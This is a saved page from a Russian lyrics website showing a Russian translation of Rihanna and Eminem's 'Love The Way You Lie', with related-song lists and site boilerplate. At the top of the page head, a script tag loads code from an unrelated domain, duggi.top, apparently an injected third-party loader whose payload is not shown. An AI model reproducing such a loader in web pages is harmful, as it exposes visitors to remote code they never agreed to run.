

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/rihanna-ft-emenem_love-the-way-you-lie
body_size: 11064
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Love The Way You Lie ] - [Rihanna ft Emenem читать слова песни | текст песни love the way you lie rihanna</title>
	<meta name="description" content="Здесь можно прочитать текст песни Love The Way You Lie ] - [Rihanna ft Emenem. Все слова песни.">
	<meta name="keywords" content="Love The Way You Lie ] [Rihanna ft Emenem, текст песни Love The Way You Lie ], слова песни Love The Way You Lie ]">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">[Rihanna ft Emenem - Love The Way You Lie ]</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>[Припев Rihanna]<br />
Будешь стоять здесь и смотреть,как я горю?<br />
Но все в порядке, мне нравится та боль, что это причиняет,<br />
Будешь стоять и слушать мой крик?<br />
Но все в порядке, мне нравится, как ты лжешь,<br />
Мне нравится, как ты лжешь.<br />
<br />
[Eminem]<br />
Я не могу сказать, что же это на самом деле,<br />
Могу лишь сказать, каково чувствовать это,<br />
Сейчас у меня словно стальной нож в горле,<br />
Я не могу дышать, но буду бороться, сколько смогу,<br />
Пока неправда не станет правдой,<br />
Я словно летаю, любовь подняла меня высоко,<br />
Но также я пьян от ненависти,<br />
Я словно источаю боль,<br />
и я люблю ее тем больше, чем больше страдаю, <br />
Я задыхаюсь, и когда я уже начинаю тонуть,<br />
Она приводит меня в чувства,<br />
Черт возьми, она ненавидит меня<br />
И мне это нравится, постой<br />
Куда ты? Я оставляю тебя...<br />
Нет, ты так не сделаешь, вернись,<br />
Мы снова возвращаемся, мы снова здесь,<br />
Это сумасшествие,<br />
Потому что если всё идет хорошо, то это замечательно,<br />
Я Супермэн, ветер за спиной, а она Луис Лэйн*,<br />
Но когда всё плохо, это ужасно,<br />
Мне так стыдно, я резко выпаливаю кто этот чувак,<br />
Я даже не знаю его имени,<br />
Я распускаю руки с ней, я больше не паду так низко,<br />
Похоже, я сам не знаю своей силы.<br />
<br />
[Припев Rihanna]<br />
<br />
[Eminem]<br />
Ты любил когда-нибудь кого-то так, что<br />
Едва можешь дышать, когда вы рядом?<br />
Вы встречаетесь и ни один из вас не знает,<br />
Что задевает другого?<br />
Возникает то неясное чувство, что охлаждает,<br />
Да, у меня бывало такое,<br />
Что тебя даже тошнит смотреть на другого,<br />
Ты клянешься, что никогда не ударишь,<br />
Никогда не причинишь боли,<br />
А сейчас вы друг другу в лицо выплескиваете яд,<br />
Таскаете за волосы, царапаете, стараетесь уколоть,<br />
Выбрасываете прочь, боретесь,<br />
Забываете себя в такие моменты,<br />
Ярость охватывает вас, контролирует обоих,<br />
И тогда обычно говорят, что нужно разойтись,<br />
Похоже, они не знают тебя, ведь это сегодня,<br />
А вчера было вчера, сегодня новый день,<br />
Звучит, как заезженная пластинка,<br />
Но ты пообещал ей, что в следующий раз<br />
Ты сумеешь удержаться,<br />
У тебя не будет второго шанса,<br />
Жизнь  не игра Нинтендо, но ты снова солгал,<br />
Теперь смотри из окна, как она уходит,<br />
Понятно, почему окно так называют**<br />
<br />
[Припев Rihanna]<br />
Будешь стоять здесь и смотреть, как я горю?<br />
Но все в порядке, мне нравится та боль, что это причиняет,<br />
Будешь стоять и слушать мой крик?<br />
Но все в порядке, мне нравится, как ты лжешь,<br />
Мне нравится, как ты лжешь.<br />
<br />
[Eminem]<br />
Сейчас понимаю, что мы сказали и сделали много того, чего не хотели на самом деле,<br />
И снова наступаем на те же грабли,<br />
Но характер у тебя не лучше моего,<br />
Ты такая же, тоже слепа, когда доходит до любви,<br />
Малыш, вернись, ты не виновата, это всё я,<br />
Может, наши отношения не настолько безумны, как кажется,<br />
Такое, наверно, происходит, когда встречаются торнадо с вулканом,<br />
Всё, что я знаю, это то, что слишком люблю тебя, чтобы уйти,<br />
Войди, забери чемоданы с тротуара,<br />
Ты разве не слышишь искренности в моем голосе?<br />
Я сказал тебе, что это моя вина, посмотри мне в глаза,<br />
В следующий раз, когда я оплошаю, я впишу кулак в стену,<br />
Следующий раз.. Следующего раза не будет,<br />
Я прошу прощения, хоть и знаю, что это ложь,<br />
Я устал от игр, я хочу, чтоб она вернулась,<br />
Я знаю, что я обманщик,<br />
Если она еще хоть раз попытается на*рен оставить меня,<br />
Я привяжу ее к постели и подожгу дом.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_ft_emenem_love_the_way_you_lie.jpg" title="[Rihanna ft Emenem - Love The Way You Lie ]" alt="[Rihanna ft Emenem - Love The Way You Lie ]" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 546<br>
									</p>
				
				<a href="https://xn--80adkubstggd.xn--p1ai/исполнитель/rihanna-ft-emenem" >Другие песни исполнителя [Rihanna ft Emenem</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_story-of-my-life-searching-for-the-right-but-it-keeps-avoiding-me">Rihanna - Story of my life Searching for the right But it keeps avoiding me</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_unfaithful.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_unfaithful">Rihanna - Unfaithful</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_california_king_bed.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_california-king-bed">Rihanna - California King Bed</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_diamonds_in_the_sky.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_diamonds-in-the-sky">Rihanna - Diamonds in the sky</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_russian-roulette-минус">Rihanna - Russian Roulette минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_shut_up_and_drive.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="rihanna_shut-up-and-drive">Rihanna - Shut Up and Drive</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_love_on_the_brain.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="rihanna_love-on-the-brain">Rihanna - Love On The Brain</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/_/l/i_love_the_way_you_lie_riana_end_emenem_perepevka.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="i-love-the-way-you-lie-riana-end-emenem_%d0%bf%d0%b5%d1%80%d0%b5%d0%bf%d0%b5%d0%b2%d0%ba%d0%b0">I love the way you lie Riana end emenem - перепевка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/n/minus_rihanna_stay_rihanna_feat_mikky_ekko_stay.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-rihanna-stay-rihanna-feat-mikky-ekko_stay">МИНУС Rihanna-Stay Rihanna feat. Mikky Ekko - Stay</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_2.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_diamondshine-bright-like-a-diamond-shine-bright-like-a-diamond-find">Rihanna - DiamondShine bright like a diamond Shine bright like a diamond  Find</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_beach_better_have_my_money.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_beach-better-have-my-money">Rihanna - Beach Better Have My Money</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_shine_bright_like_a_diamond_in_the_sky_samaja_klubnaja_muzika_tolko_u_nas.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_shine-bright-like-a-diamond-in-the-sky-самая-клубная-музыка-только">Rihanna - Shine Bright Like A Diamond In The Sky Самая клубная музыка только</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_story_of_my_life.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_story-of-my-life">Rihanna - Story of my life</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_as_real_as_you_and_me_instrumental.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_as-real-as-you-and-me-instrumental">Rihanna - As real as you and meinstrumental</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/i/h/rihanna_one_two_three.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/rihanna_one-two-three">Rihanna - one, two, three</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни [Rihanna ft Emenem Love The Way You Lie ], которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Love The Way You Lie ] за авторством [Rihanna ft Emenem, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Love The Way You Lie ] - [Rihanna ft Emenem находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="50708">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
